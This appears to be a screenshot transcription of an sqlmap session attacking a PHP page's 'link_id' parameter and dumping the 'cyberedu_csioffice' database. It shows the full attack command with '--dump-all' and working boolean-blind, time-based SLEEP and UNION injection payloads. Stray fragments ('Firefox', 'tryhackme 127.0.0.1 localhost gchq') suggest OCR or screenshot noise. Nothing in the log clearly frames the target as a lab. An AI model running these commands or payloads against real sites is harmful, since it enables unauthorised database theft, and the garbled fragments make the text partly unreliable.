 └─# sqlmap -u /popup_link_open.php?link_id=20' --level=3 --risk=2 -D cyberedu_csioffice --tables --dump-all
___
__H__
___ ___[)]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:51:54 /2024-07-27/
Firefox
[03:51:55] [INFO] resuming back-end DBMS 'mysql'
[03:51:55] [INFO] testing connection to the target URL
got a 302 redirect to 'https://wa.me/919099082532'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: link_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: link_id=20 AND 1888=1888
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
tryhackme 127.0.0.1 localhost gchq
Payload: link_id=20 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: link_id=-8747 UNION ALL SELECT CONCAT(0x716a786a71,0x4278527a68474a4656725452475955446b506f6d426f514d4d46757947656d776c4745656e786263,0x716a786b71)-- -
---
[03:51:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[03:51:57] [INFO] fetching tables for database: 'cyberedu_csioffice'